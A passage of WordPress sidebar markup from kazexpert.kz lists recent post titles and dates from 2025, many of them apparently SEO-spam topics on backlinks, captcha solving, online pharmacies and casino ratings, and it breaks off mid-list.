								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/08/25/what-google-can-teach-you-about-backlink-building/" title="Permalink to What Google Can Teach You About Backlink Building" rel="bookmark">What Google Can Teach You About Backlink Building</a></h5>

																										<time class="recent-posts-time" datetime="2025-08-25T01:28:40+03:00">25.08.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/08/25/what-google-can-teach-you-about-backlink-building/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/08/24/ssylochnoe-prodvizhenie-resursa/" title="Permalink to Ссылочное продвижение ресурса" rel="bookmark">Ссылочное продвижение ресурса</a></h5>

																										<time class="recent-posts-time" datetime="2025-08-24T21:09:23+03:00">24.08.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/08/24/ssylochnoe-prodvizhenie-resursa/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/08/24/conseguir-muchos-backlinks/" title="Permalink to conseguir muchos backlinks" rel="bookmark">conseguir muchos backlinks</a></h5>

																										<time class="recent-posts-time" datetime="2025-08-24T19:40:32+03:00">24.08.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/08/24/conseguir-muchos-backlinks/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/08/24/programmy-razgadyvaniya-kapchi/" title="Permalink to программы разгадывания капчи" rel="bookmark">программы разгадывания капчи</a></h5>

																										<time class="recent-posts-time" datetime="2025-08-24T19:34:07+03:00">24.08.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/08/24/programmy-razgadyvaniya-kapchi/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/08/24/lokalnyj-seo-audit-besplatno/" title="Permalink to локальный seo аудит бесплатно" rel="bookmark">локальный seo аудит бесплатно</a></h5>

																										<time class="recent-posts-time" datetime="2025-08-24T11:03:03+03:00">24.08.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/08/24/lokalnyj-seo-audit-besplatno/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/08/24/gehort-backlink-zu-affiliate-marketing/" title="Permalink to gehört backlink zu affiliate marketing" rel="bookmark">gehört backlink zu affiliate marketing</a></h5>

																										<time class="recent-posts-time" datetime="2025-08-24T08:17:05+03:00">24.08.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/08/24/gehort-backlink-zu-affiliate-marketing/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/08/24/pharmacy-online-for-pregnant-women/" title="Permalink to pharmacy online for pregnant women" rel="bookmark">pharmacy online for pregnant women</a></h5>

																										<time class="recent-posts-time" datetime="2025-08-24T05:47:36+03:00">24.08.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/08/24/pharmacy-online-for-pregnant-women/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/08/24/linkliste-ohne-backlink/" title="Permalink to linkliste ohne backlink" rel="bookmark">linkliste ohne backlink</a></h5>

																										<time class="recent-posts-time" datetime="2025-08-24T03:14:34+03:00">24.08.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/08/24/linkliste-ohne-backlink/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/08/23/the-3-second-trick-for-backlink-building/" title="Permalink to The 3-Second Trick For Backlink Building" rel="bookmark">The 3-Second Trick For Backlink Building</a></h5>

																										<time class="recent-posts-time" datetime="2025-08-23T22:38:51+03:00">23.08.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/08/23/the-3-second-trick-for-backlink-building/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/08/23/creating-quality-backlinks/" title="Permalink to creating quality backlinks" rel="bookmark">creating quality backlinks</a></h5>

																										<time class="recent-posts-time" datetime="2025-08-23T22:24:08+03:00">23.08.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/08/23/creating-quality-backlinks/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/08/23/bitly-kurzlink-backlinks/" title="Permalink to bitly kurzlink backlinks" rel="bookmark">bitly kurzlink backlinks</a></h5>

																										<time class="recent-posts-time" datetime="2025-08-23T18:37:55+03:00">23.08.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/08/23/bitly-kurzlink-backlinks/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/08/23/what-you-dont-know-about-backlink-building-could-be-costing-to-more-than-you-think/" title="Permalink to What You Don&#8217;t Know About Backlink Building Could Be Costing To More Than You Think" rel="bookmark">What You Don&#8217;t Know About Backlink Building Could Be Costing To More Than You Think</a></h5>

																										<time class="recent-posts-time" datetime="2025-08-23T16:43:41+03:00">23.08.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/08/23/what-you-dont-know-about-backlink-building-could-be-costing-to-more-than-you-think/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/08/22/unusual-article-uncovers-the-deceptive-practices-of-kripta-dlya-lenivyh-prosto-otskaniruj/" title="Permalink to Unusual Article Uncovers The Deceptive Practices of Крипта Для Ленивых: Просто Отсканируй" rel="bookmark">Unusual Article Uncovers The Deceptive Practices of Крипта Для Ленивых: Просто Отсканируй</a></h5>

																										<time class="recent-posts-time" datetime="2025-08-22T10:29:02+03:00">22.08.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/08/22/unusual-article-uncovers-the-deceptive-practices-of-kripta-dlya-lenivyh-prosto-otskaniruj/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/08/21/kapchi-razgadyvanie-onlajn/" title="Permalink to капчи разгадывание онлайн" rel="bookmark">капчи разгадывание онлайн</a></h5>

																										<time class="recent-posts-time" datetime="2025-08-21T00:09:55+03:00">21.08.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/08/21/kapchi-razgadyvanie-onlajn/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/08/20/how-to-choose-an-online-pharmacy/" title="Permalink to how to choose an online pharmacy" rel="bookmark">how to choose an online pharmacy</a></h5>

																										<time class="recent-posts-time" datetime="2025-08-20T19:24:11+03:00">20.08.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/08/20/how-to-choose-an-online-pharmacy/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/08/20/vitamins-and-dietary-supplements/" title="Permalink to vitamins and dietary supplements" rel="bookmark">vitamins and dietary supplements</a></h5>

																										<time class="recent-posts-time" datetime="2025-08-20T19:03:08+03:00">20.08.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/08/20/vitamins-and-dietary-supplements/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/08/20/motion-sickness-remedies/" title="Permalink to motion sickness remedies" rel="bookmark">motion sickness remedies</a></h5>

																										<time class="recent-posts-time" datetime="2025-08-20T17:52:12+03:00">20.08.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/08/20/motion-sickness-remedies/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/08/20/fast-delivery-of-medicines-online/" title="Permalink to fast delivery of medicines online" rel="bookmark">fast delivery of medicines online</a></h5>

																										<time class="recent-posts-time" datetime="2025-08-20T16:40:52+03:00">20.08.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/08/20/fast-delivery-of-medicines-online/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/08/20/ointment-for-burns-online/" title="Permalink to ointment for burns online" rel="bookmark">ointment for burns online</a></h5>

																										<time class="recent-posts-time" datetime="2025-08-20T16:32:17+03:00">20.08.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/08/20/ointment-for-burns-online/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/08/20/backlink-building-is-crucial-on-your-success-learn-this-to-find-out-why/" title="Permalink to Backlink Building Is crucial On your Success. Learn This To find Out Why" rel="bookmark">Backlink Building Is crucial On your Success. Learn This To find Out Why</a></h5>

																										<time class="recent-posts-time" datetime="2025-08-20T11:49:33+03:00">20.08.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/08/20/backlink-building-is-crucial-on-your-success-learn-this-to-find-out-why/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/08/20/plati-is-bound-to-make-an-impact-in-your-business/" title="Permalink to Плати Is Bound To Make An Impact In Your Business" rel="bookmark">Плати Is Bound To Make An Impact In Your Business</a></h5>

																										<time class="recent-posts-time" datetime="2025-08-20T11:46:27+03:00">20.08.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/08/20/plati-is-bound-to-make-an-impact-in-your-business/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/08/20/ver-backlinks-de-la-competencia/" title="Permalink to ver backlinks de la competencia" rel="bookmark">ver backlinks de la competencia</a></h5>

																										<time class="recent-posts-time" datetime="2025-08-20T11:42:27+03:00">20.08.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/08/20/ver-backlinks-de-la-competencia/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/08/20/picture-your-backlink-building-on-top-read-this-and-make-it-so/" title="Permalink to Picture Your Backlink Building On Top. Read This And Make It So" rel="bookmark">Picture Your Backlink Building On Top. Read This And Make It So</a></h5>

																										<time class="recent-posts-time" datetime="2025-08-20T11:37:34+03:00">20.08.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/08/20/picture-your-backlink-building-on-top-read-this-and-make-it-so/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/08/20/qr-kod-just-isnt-that-difficult-as-you-suppose/" title="Permalink to QR-код: Just isn&#8217;t That Difficult As You Suppose" rel="bookmark">QR-код: Just isn&#8217;t That Difficult As You Suppose</a></h5>

																										<time class="recent-posts-time" datetime="2025-08-20T11:14:19+03:00">20.08.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/08/20/qr-kod-just-isnt-that-difficult-as-you-suppose/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/08/20/what-you-dont-know-about-vek-nalichki-ushyol-teper-platim-kriptoj-i-qr/" title="Permalink to What You Don&#8217;t Know About Век Налички Ушёл — Теперь Платим Криптой И QR" rel="bookmark">What You Don&#8217;t Know About Век Налички Ушёл — Теперь Платим Криптой И QR</a></h5>

																										<time class="recent-posts-time" datetime="2025-08-20T11:00:37+03:00">20.08.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/08/20/what-you-dont-know-about-vek-nalichki-ushyol-teper-platim-kriptoj-i-qr/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/08/19/take-the-stress-out-of-rejting-kazino-metaverse/" title="Permalink to Take The Stress Out Of Рейтинг Казино Metaverse" rel="bookmark">Take The Stress Out Of Рейтинг Казино Metaverse</a></h5>

																										<time class="recent-posts-time" datetime="2025-08-19T16:56:36+03:00">19.08.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/08/19/take-the-stress-out-of-rejting-kazino-metaverse/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/08/19/the-time-is-running-out-think-about-these-6-ways-to-change-your-luchshie-kazino-maestro/" title="Permalink to The Time Is Running Out! Think About These 6 Ways To Change Your Лучшие Казино Maestro" rel="bookmark">The Time Is Running Out! Think About These 6 Ways To Change Your Лучшие Казино Maestro</a></h5>

																										<time class="recent-posts-time" datetime="2025-08-19T08:53:55+03:00">19.08.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/08/19/the-time-is-running-out-think-about-these-6-ways-to-change-your-luchshie-kazino-maestro/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/08/19/top-kazino-onlajn-igrat-bez-registraczii-how-one-can-be-more-productive/" title="Permalink to Топ Казино Онлайн Играть Без Регистрации &#8212; How one can Be More Productive?" rel="bookmark">Топ Казино Онлайн Играть Без Регистрации &#8212; How one can Be More Productive?</a></h5>

																										<time class="recent-posts-time" datetime="2025-08-19T00:53:09+03:00">19.08.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/08/19/top-kazino-onlajn-igrat-bez-registraczii-how-one-can-be-more-productive/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/08/18/cool-little-top-kazino-po-chestnosti-software/" title="Permalink to Cool Little Топ Казино По Честности Software" rel="bookmark">Cool Little Топ Казино По Честности Software</a></h5>

																										<time class="recent-posts-time" datetime="2025-08-18T23:09:19+03:00">18.08.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/08/18/cool-little-top-kazino-po-chestnosti-software/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/08/18/ten-methods-to-have-a-extra-appealing-luchshie-kazino-maestro/" title="Permalink to Ten Methods To Have (A) Extra Appealing Лучшие Казино Maestro" rel="bookmark">Ten Methods To Have (A) Extra Appealing Лучшие Казино Maestro</a></h5>

																										<time class="recent-posts-time" datetime="2025-08-18T16:49:27+03:00">18.08.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/08/18/ten-methods-to-have-a-extra-appealing-luchshie-kazino-maestro/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/08/18/seven-myths-about-luchshie-kazino-kripto/" title="Permalink to Seven Myths About Лучшие Казино Крипто" rel="bookmark">Seven Myths About Лучшие Казино Крипто</a></h5>

																										<time class="recent-posts-time" datetime="2025-08-18T11:17:47+03:00">18.08.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/08/18/seven-myths-about-luchshie-kazino-kripto/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/08/18/the-a-z-of-luchshie-kazino-turczii/" title="Permalink to The A &#8212; Z Of Лучшие Казино Турции" rel="bookmark">The A &#8212; Z Of Лучшие Казино Турции</a></h5>

																										<time class="recent-posts-time" datetime="2025-08-18T08:50:38+03:00">18.08.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/08/18/the-a-z-of-luchshie-kazino-turczii/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/08/18/novye-kazino-s-vip-programmoj-iphone-apps/" title="Permalink to Новые Казино С Вип Программой Iphone Apps" rel="bookmark">Новые Казино С Вип Программой Iphone Apps</a></h5>

																										<time class="recent-posts-time" datetime="2025-08-18T03:13:00+03:00">18.08.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/08/18/novye-kazino-s-vip-programmoj-iphone-apps/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/08/17/seven-best-tweets-of-all-time-about-rejting-top-kazino-arabskih-stran/" title="Permalink to Seven Best Tweets Of All Time About Рейтинг Топ Казино Арабских Стран" rel="bookmark">Seven Best Tweets Of All Time About Рейтинг Топ Казино Арабских Стран</a></h5>

																										<time class="recent-posts-time" datetime="2025-08-17T19:10:09+03:00">17.08.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/08/17/seven-best-tweets-of-all-time-about-rejting-top-kazino-arabskih-stran/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/08/16/homeopathy-online/" title="Permalink to homeopathy online" rel="bookmark">homeopathy online</a></h5>

																										<time class="recent-posts-time" datetime="2025-08-16T13:47:48+03:00">16.08.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/08/16/homeopathy-online/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/06/25/moisturizer/" title="Permalink to moisturizer" rel="bookmark">moisturizer</a></h5>

																										<time class="recent-posts-time" datetime="2025-06-25T09:03:31+03:00">25.06.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/06/25/moisturizer/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/05/11/fototerapevticheskaya-rascheska-primenyaemaya-dlya-izlecheniya-dermatologicheskih-boleznej/" title="Permalink to Фототерапевтическая расческа применяемая для излечения дерматологических болезней" rel="bookmark">Фототерапевтическая расческа применяемая для излечения дерматологических болезней</a></h5>

																										<time class="recent-posts-time" datetime="2025-05-11T23:28:47+03:00">11.05.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/05/11/fototerapevticheskaya-rascheska-primenyaemaya-dlya-izlecheniya-dermatologicheskih-boleznej/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/04/10/zakazat-nenaturalnye-kompoziczii-v-omske-shirokij-assortiment-kurerskaya-sluzhba-vygodnye-stoimost/" title="Permalink to Заказать ненатуральные композиции в Омске &#8212; широкий ассортимент : Курьерская служба, выгодные стоимость" rel="bookmark">Заказать ненатуральные композиции в Омске &#8212; широкий ассортимент : Курьерская служба, выгодные стоимость</a></h5>

																										<time class="recent-posts-time" datetime="2025-04-10T12:06:25+03:00">10.04.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/04/10/zakazat-nenaturalnye-kompoziczii-v-omske-shirokij-assortiment-kurerskaya-sluzhba-vygodnye-stoimost/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/03/30/sravnenie-czen-na-oteli-trivago/" title="Permalink to сравнение цен на отели триваго" rel="bookmark">сравнение цен на отели триваго</a></h5>

																										<time class="recent-posts-time" datetime="2025-03-30T10:51:47+03:00">30.03.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/03/30/sravnenie-czen-na-oteli-trivago/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/03/24/izgotovlenie-i-optovaya-prodazha-ritualnyh-atributov-i-elementov-vysokokachestvennye-komponenty-dlya-sozdaniya-ritualnyh-kompoziczij/" title="Permalink to Изготовление и оптовая продажа ритуальных атрибутов и элементов. Высококачественные компоненты для создания ритуальных композиций" rel="bookmark">Изготовление и оптовая продажа ритуальных атрибутов и элементов. Высококачественные компоненты для создания ритуальных композиций</a></h5>

																										<time class="recent-posts-time" datetime="2025-03-24T15:11:51+03:00">24.03.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/03/24/izgotovlenie-i-optovaya-prodazha-ritualnyh-atributov-i-elementov-vysokokachestvennye-komponenty-dlya-sozdaniya-ritualnyh-kompoziczij/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/03/22/servis-sravneniya-czen-otelej/" title="Permalink to сервис сравнения цен отелей" rel="bookmark">сервис сравнения цен отелей</a></h5>

																										<time class="recent-posts-time" datetime="2025-03-22T09:02:33+03:00">22.03.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/03/22/servis-sravneniya-czen-otelej/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/03/16/kak-provesti-audit-obratnoj-ssylki-sovety-instrumenty-i-primery/" title="Permalink to Как провести аудит обратной ссылки: советы, инструменты и примеры" rel="bookmark">Как провести аудит обратной ссылки: советы, инструменты и примеры</a></h5>

																										<time class="recent-posts-time" datetime="2025-03-16T17:36:50+03:00">16.03.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/03/16/kak-provesti-audit-obratnoj-ssylki-sovety-instrumenty-i-primery/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/03/16/ispolzuya-etot-sajt/" title="Permalink to Используя этот сайт" rel="bookmark">Используя этот сайт</a></h5>

																										<time class="recent-posts-time" datetime="2025-03-16T12:44:06+03:00">16.03.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/03/16/ispolzuya-etot-sajt/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/03/04/what-are-backlinks-in-seo/" title="Permalink to What are Backlinks in SEO?" rel="bookmark">What are Backlinks in SEO?</a></h5>

																										<time class="recent-posts-time" datetime="2025-03-04T10:45:14+03:00">04.03.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/03/04/what-are-backlinks-in-seo/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/02/27/zakazat-shelkovye-kompoziczii-optom-otpravka-po-rossii-55optorg/" title="Permalink to Заказать шелковые композиции оптом &#8212; Отправка по России 55optorg" rel="bookmark">Заказать шелковые композиции оптом &#8212; Отправка по России 55optorg</a></h5>

																										<time class="recent-posts-time" datetime="2025-02-27T19:40:10+03:00">27.02.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/02/27/zakazat-shelkovye-kompoziczii-optom-otpravka-po-rossii-55optorg/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/02/26/predlozheniya-raboty-v-selskoj-mestnosti/" title="Permalink to предложения работы в сельской местности" rel="bookmark">предложения работы в сельской местности</a></h5>

																										<time class="recent-posts-time" datetime="2025-02-26T19:02:05+03:00">26.02.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/02/26/predlozheniya-raboty-v-selskoj-mestnosti/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/02/26/let-google-index-my-site/" title="Permalink to Let google index my site" rel="bookmark">Let google index my site</a></h5>

																										<time class="recent-posts-time" datetime="2025-02-26T07:34:45+03:00">26.02.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/02/26/let-google-index-my-site/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/02/14/methods-to-get-a-fabulous-crispin-thinks-his-name-is-better-than-spin-sounds-terrible-on-a-tight-funds/" title="Permalink to Methods to Get (A) Fabulous Crispin Thinks His Name Is Better Than Spin Sounds Terrible On A Tight Funds" rel="bookmark">Methods to Get (A) Fabulous Crispin Thinks His Name Is Better Than Spin Sounds Terrible On A Tight Funds</a></h5>

																										<time class="recent-posts-time" datetime="2025-02-14T11:50:47+03:00">14.02.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/02/14/methods-to-get-a-fabulous-crispin-thinks-his-name-is-better-than-spin-sounds-terrible-on-a-tight-funds/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/02/08/predlozheniya-raboty-v-g-saratov/" title="Permalink to предложения работы в г саратов" rel="bookmark">предложения работы в г саратов</a></h5>

																										<time class="recent-posts-time" datetime="2025-02-08T00:57:52+03:00">08.02.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/02/08/predlozheniya-raboty-v-g-saratov/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/02/01/link-building-for-seo-the-beginners-guide/" title="Permalink to Link Building for SEO: the Beginner’s Guide" rel="bookmark">Link Building for SEO: the Beginner’s Guide</a></h5>

																										<time class="recent-posts-time" datetime="2025-02-01T00:26:41+03:00">01.02.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/02/01/link-building-for-seo-the-beginners-guide/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/01/31/produce-backlinks-indexed/" title="Permalink to Produce backlinks indexed" rel="bookmark">Produce backlinks indexed</a></h5>

																										<time class="recent-posts-time" datetime="2025-01-31T17:16:03+03:00">31.01.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/01/31/produce-backlinks-indexed/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/01/30/sajt-arkada-casino/" title="Permalink to сайт arkada casino" rel="bookmark">сайт arkada casino</a></h5>

																										<time class="recent-posts-time" datetime="2025-01-30T09:25:23+03:00">30.01.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/01/30/sajt-arkada-casino/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/01/12/prodvizhenie-sajtov-v-prokachannyh-blogah/" title="Permalink to Продвижение сайтов в прокачанных блогах" rel="bookmark">Продвижение сайтов в прокачанных блогах</a></h5>

																										<time class="recent-posts-time" datetime="2025-01-12T16:07:30+03:00">12.01.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/01/12/prodvizhenie-sajtov-v-prokachannyh-blogah/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/01/07/the-ebeer-game/" title="Permalink to The EBeer Game" rel="bookmark">The EBeer Game</a></h5>

																										<time class="recent-posts-time" datetime="2025-01-07T20:57:53+03:00">07.01.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/01/07/the-ebeer-game/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/01/04/exploring-the-excitation-of-atlantic-city-casinos-in-the-online-world/" title="Permalink to Exploring the Excitation of Atlantic City Casinos in the Online World" rel="bookmark">Exploring the Excitation of Atlantic City Casinos in the Online World</a></h5>

																										<time class="recent-posts-time" datetime="2025-01-04T17:06:45+03:00">04.01.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/01/04/exploring-the-excitation-of-atlantic-city-casinos-in-the-online-world/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
